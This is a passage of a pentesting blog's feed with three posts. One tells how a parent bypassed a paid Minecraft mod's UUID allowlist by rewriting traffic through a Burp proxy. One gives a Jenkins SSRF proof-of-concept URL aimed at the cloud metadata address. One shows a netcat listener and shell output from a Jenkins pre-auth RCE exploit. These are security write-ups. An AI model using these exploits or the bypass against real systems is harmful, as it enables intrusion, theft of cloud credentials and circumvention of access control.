\/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEach of these handlers has the same code, they all look basically identical, and they are checking to see if you're in a list and if you're not, then you don't get to play.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaMoLO8Wu7NjCsABeoTYE8oDCdj9YPYRlClpBh2weuUkGxaITiXkA7ap95hMrrbgOxGaxdPIYj_OtmLjI_QfynWwaNwVJBudKlSjmgb5sQFwSVrTxHwvIwlzKsm7ThyVwneTK2BtkCZKO4\/s1600\/Screen+Shot+2019-05-12+at+8.14.32+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaMoLO8Wu7NjCsABeoTYE8oDCdj9YPYRlClpBh2weuUkGxaITiXkA7ap95hMrrbgOxGaxdPIYj_OtmLjI_QfynWwaNwVJBudKlSjmgb5sQFwSVrTxHwvIwlzKsm7ThyVwneTK2BtkCZKO4\/s1600\/Screen+Shot+2019-05-12+at+8.14.32+PM.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSo where is this list coming from? Looks like \u003Cb\u003ESuperHeroesBetaTesterChecker.getList()\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDZeEDAhbDKDYCLFttljhL92LJu5Ku_R4FSQKWrt7i4pZ0uN5nC0KdsqlCPzwgoMmcrCTNua6OeiSyHFx3lF1Ft4iSkPY6u-z4QaDqzv3e-GIihHLKjh39nVCt3JKGpX7M9sFEjwOZkKHo\/s1600\/Screen+Shot+2019-05-12+at+8.18.32+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDZeEDAhbDKDYCLFttljhL92LJu5Ku_R4FSQKWrt7i4pZ0uN5nC0KdsqlCPzwgoMmcrCTNua6OeiSyHFx3lF1Ft4iSkPY6u-z4QaDqzv3e-GIihHLKjh39nVCt3JKGpX7M9sFEjwOZkKHo\/s1600\/Screen+Shot+2019-05-12+at+8.18.32+PM.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-dtI51eOy_vADDRSBnbYPbAA7grt4X5F84vKx-c37swUwrIqRIHR7FC7veu0o42d7qHBpHK5tFTaQP7tT8eOpD24hrWAnyAcP_6qKPiyLx4J5n68Sw6V4i_wTAP3ryeAoaK3CINKK2L0x\/s1600\/Screen+Shot+2019-05-12+at+8.20.42+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-dtI51eOy_vADDRSBnbYPbAA7grt4X5F84vKx-c37swUwrIqRIHR7FC7veu0o42d7qHBpHK5tFTaQP7tT8eOpD24hrWAnyAcP_6qKPiyLx4J5n68Sw6V4i_wTAP3ryeAoaK3CINKK2L0x\/s1600\/Screen+Shot+2019-05-12+at+8.20.42+PM.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat? Are we seriously pulling down some list from pastebin.com to find out who our authorized users are?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpo8ZUqkqWKafE5s9k2gbUvOAD7cTIWOlaL8qOy0scfzd2xSUhTywojmMgoSpY8_ljSw13pOfsRaQhztvezQEmZvM0DgKlC7BCLlcGrPjlhNa78tZJxrrOgiUIWTBri10zon-91ZW251Md\/s1600\/Screen+Shot+2019-05-12+at+8.23.12+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpo8ZUqkqWKafE5s9k2gbUvOAD7cTIWOlaL8qOy0scfzd2xSUhTywojmMgoSpY8_ljSw13pOfsRaQhztvezQEmZvM0DgKlC7BCLlcGrPjlhNa78tZJxrrOgiUIWTBri10zon-91ZW251Md\/s320\/Screen+Shot+2019-05-12+at+8.23.12+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiCGrJqzXKZRr5ZQLJ1VLf83cnZCV7r69lZA1-4jadTJvd0qrq3qcOur1YmlD5n4a05lmFZEhrBO12R7Xlqm2wqktVyiHF-sb_7Oi-U8Muxr8I1zLsTkhUoBQKKuqcjo_1_ip5bxW0yaDb\/s1600\/giphy.gif\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiCGrJqzXKZRr5ZQLJ1VLf83cnZCV7r69lZA1-4jadTJvd0qrq3qcOur1YmlD5n4a05lmFZEhrBO12R7Xlqm2wqktVyiHF-sb_7Oi-U8Muxr8I1zLsTkhUoBQKKuqcjo_1_ip5bxW0yaDb\/s320\/giphy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlright.... so... UUIDs? As it turns out, UUIDs map to usernames and that information is totally retrievable and this handy site helps\u0026nbsp;\u003Ca href=\"https:\/\/mcuuid.net\/\"\u003Ehttps:\/\/mcuuid.net\/\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo19o8Ac18XsMO3aVXDKpyC4KsMhRih_IPMsNqyU88pq-e3siNidNxTuau8wurDvP_WjXiRRrNvcIGKIqCRIE3wc9sIg5F32unEHsSroeWJSA5QiAeJUJ2CWxpj6IEUPdKm9QqT0em5k_y\/s1600\/Screen+Shot+2019-05-12+at+8.27.00+PM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"98\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo19o8Ac18XsMO3aVXDKpyC4KsMhRih_IPMsNqyU88pq-e3siNidNxTuau8wurDvP_WjXiRRrNvcIGKIqCRIE3wc9sIg5F32unEHsSroeWJSA5QiAeJUJ2CWxpj6IEUPdKm9QqT0em5k_y\/s320\/Screen+Shot+2019-05-12+at+8.27.00+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nCool so now I know our UUIDs (and you do too but, again, anyone can find that out so it's really whatever).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow originally, I tried decompiling, changing the source and recompiling. At one point I even had my environment setup to compile from Eclipse with forge and this source code. But this was taking a couple hours and I needed a \u003Cb\u003E\u003Cu\u003Equick\u003C\/u\u003E\u003C\/b\u003E solution. This is where Burp came into play. Here is what I did.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Set Burp to listen on all interfaces under the proxy options\u003Cbr \/\u003E\n2. Exported its certificate so that both my son and my machines trusted the proxy for https traffic (no cert warnings)\u003Cbr \/\u003E\n3. Set our machines to use the Burp proxy for all of our traffic for Secure Web Traffic\u003Cbr \/\u003E\n4. Added a few proxy match \u0026amp; replace rules that replaces one of the other UUIDs with ours (and usernames for dev level access because.. why not)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_WxhTMyfaminRiUOSTjA-ndMA9gc24ALIGpjlJecZQoawUvxXNBMZ2m0rJEKQJs4rX3epGaVLr9xJeFihbv-OZwKrw7w1I8pnoNcK_637JZud7RtD65GG6NG0JtEc1aLnWbZy-FaO1f_1\/s1600\/Screen+Shot+2019-05-13+at+11.41.50+AM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_WxhTMyfaminRiUOSTjA-ndMA9gc24ALIGpjlJecZQoawUvxXNBMZ2m0rJEKQJs4rX3epGaVLr9xJeFihbv-OZwKrw7w1I8pnoNcK_637JZud7RtD65GG6NG0JtEc1aLnWbZy-FaO1f_1\/s640\/Screen+Shot+2019-05-13+at+11.41.50+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThat's basically it. Once our machines started routing traffic thru my Burp proxy, every response from pastebin.com with those UUIDs automatically had ours added to the list as authorized users and it worked like a charm.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW0iIqss0UMKlttn8_TrNVAo7SuCothlgQmFPCOtTtF8fa4bA3YwRosPfB2yIRQbmT0wWUgMrITrIo8NqVZ8Fj20dabL_YvAWVLKnvwKxQOJYv_R3dnmQpk6t-uuSbvGtMgs3-037QJuE8\/s1600\/Screen+Shot+2019-05-13+at+11.49.32+AM.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW0iIqss0UMKlttn8_TrNVAo7SuCothlgQmFPCOtTtF8fa4bA3YwRosPfB2yIRQbmT0wWUgMrITrIo8NqVZ8Fj20dabL_YvAWVLKnvwKxQOJYv_R3dnmQpk6t-uuSbvGtMgs3-037QJuE8\/s640\/Screen+Shot+2019-05-13+at+11.49.32+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNote that I have not given detailed instructions on those above 4 steps because... there are already tons of tutorials out there if you're not already familiar with Burp \u0026amp; proxying web traffic.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's summarize. We paid $5, and we got told we still needed special permission to use this mod. Didn't sit well, wanted to get this working, and figured I could teach my son a little bit about computers\/hacking. Now, did I email the creator of the mod? Yes, in fact I let them know what I found and the workaround. Was very upfront about that. Also provided usernames in case the creator did feel like adding them (though I doubt he's feeling super generous). But we had some fun, learned a little, and got to use the mod.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHaving said all that, if you're in a position to donate even a few bucks for software that someone spends a good chunk of their time writing, I'd say do it. But if they don't deliver as promised... put on your hacker hat :-).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6390282015124107743\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6390282015124107743","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6390282015124107743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6390282015124107743"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/05\/minecraft-mod-mothers-day-and-hacker-dad.html","title":"Minecraft Mod, Mother's Day, and A Hacker Dad"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF\/s72-c\/Screen+Shot+2019-05-12+at+7.27.48+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2715327188736957907"},"published":{"$t":"2019-03-05T14:01:00.003-05:00"},"updated":{"$t":"2019-03-05T14:01:41.948-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - CVE-2018-1000600 PoC"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003Esecond exploit from the blog post\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003EChained with CVE-2018-1000600 to a Pre-auth Fully-responded SSRF\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\"\u003Ehttps:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003EThis affects the GitHub\u0026nbsp;plugin that is installed by default. However, I learned that when you spin up a new jenkins instance it pulls all the updated plugins (also by default) I'm honestly not sure how often people set update to latest plugin on by default but it does seem to knock down some of this stuff.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003Eexploit works against:\u0026nbsp;\u003C\/span\u003EGitHub Plugin up to and including 1.29.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhen i installed Jenkins today (25 Feb 19) it installed 1.29.4 by default thus the below does NOT work.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EFrom the blog post:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: #f8f8f8; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003ECSRF vulnerability and missing permission checks in GitHub Plugin allowed capturing credentials\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003EIt can extract any stored credentials with known credentials ID in Jenkins. But the credentials ID is a random UUID if there is no user-supplied value provided. So it seems impossible to exploit this?(Or if someone know how to obtain credentials ID, please tell me!)\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003EAlthough it can’t extract any credentials without known credentials ID, there is still another attack primitive - a fully-response SSRF! We all know how hard it is to exploit a Blind SSRF, so that’s why a fully-responded SSRF is so valuable!\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;ubuntu\u0026quot;; font-weight: 300; line-height: 1.1; margin: 1.2em 0px; position: relative;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPoC:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cpre style=\"background-color: #f8f8f8; border-radius: 5px; border: 0px; box-sizing: border-box; font-family: \u0026quot;source code pro\u0026quot;, monospace; font-size: 0.9em; line-height: 1.45; margin-bottom: 1.1em; overflow-wrap: break-word; padding: 10px 20px; white-space: pre-wrap;\"\u003E\u003Ccode style=\"background-color: transparent; border-radius: 0px; box-sizing: border-box; font-family: \u0026quot;source code pro\u0026quot;, monospace; font-size: inherit; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/jenkins.local\/securityRealm\/user\/admin\/descriptorByName\/org.jenkinsci.plugins.github.config.GitHubTokenCredentialsCreator\/createTokenByPassword\n?apiUrl=http:\/\/169.254.169.254\/%23\n\u0026amp;login=orange\n\u0026amp;password=tsai\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ETo get old versions of the plugin and info you can go to\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/wiki.jenkins.io\/display\/JENKINS\/GitHub+Branch+Source+Plugin\" target=\"_blank\"\u003Ehttps:\/\/wiki.jenkins.io\/display\/JENKINS\/GitHub+Branch+Source+Plugin\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003Edownload old versions\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/updates.jenkins.io\/download\/plugins\/github-branch-source\/\" target=\"_blank\"\u003Ehttps:\/\/updates.jenkins.io\/download\/plugins\/github-branch-source\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/updates.jenkins.io\/download\/plugins\/github\/\" target=\"_blank\"\u003Ehttps:\/\/updates.jenkins.io\/download\/plugins\/github\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2715327188736957907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2715327188736957907","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html","title":"Jenkins - CVE-2018-1000600 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6814904859046744361"},"published":{"$t":"2019-03-04T22:26:00.000-05:00"},"updated":{"$t":"2019-03-04T22:26:46.045-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EReferences:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.exploit-db.com\/exploits\/46453\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.exploit-db.com\/exploits\/46453\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis post covers the Orange Tsai Jenkins pre-auth exploit\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EVuln versions: Jenkins \u0026lt; 2.137 (preauth)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPipeline: Declarative Plugin up to and including 1.3.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPipeline: Groovy Plugin up to and including 2.61\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EScript Security Plugin up to and including 1.49\u0026nbsp; (in CG's testing 1.50 is also vuln)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe exploitdb link above lists a nice self contained exploit that will compile the jar for you and serve it up for retrieval by the vulnerable Jenkins server.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s1600\/Screen+Shot+2019-03-04+at+10.10.59+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"409\" data-original-width=\"1600\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s640\/Screen+Shot+2019-03-04+at+10.10.59+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Enc -l 8888 -vv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Ewhoami\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Ebash: no job control in this shell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp;bash-3.2$ jenkins\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Times, Times New Roman, serif;\"\u003EAfter Jenkins 2.138 the preauth is gone but if you have\u0026nbsp; an overall read token and the plugins are still vulnerable you can still exploit that server.\u0026nbsp; You can just add your cookie to the script and it will hit the url with your authenticated cookie and you can still exploit the server.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Times, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTCbP9HVZm6fIKHdmevuqtwz8tLMEtjqpkT3aQ_aUdB5AHhOYjqYk1sBF37FgAa2D3E9wXJheqsyYbBmh910-8B2y3WhmaKWDVLvpjeZzWgKPCAR1ar1-8WC9zJkqY0T6TzgkOcF1uUu8\/s1600\/Screen+Shot+2019-03-04+at+10.21.38+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"244\" data-original-width=\"1112\" height=\"87\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTCbP9HVZm6fIKHdmevuqtwz8tLMEtjqpkT3aQ_aUdB5AHhOYjqYk1sBF37FgAa2D3E9wXJheqsyYbBmh910-8B2y3WhmaKWDVLvpjeZzWgKPCAR1ar1-8WC9zJkqY0T6TzgkOcF1uUu8\/s400\/Screen+Shot+2019-03-04+at+10.21.38+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6814904859046744361\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6814904859046744361","title":"0 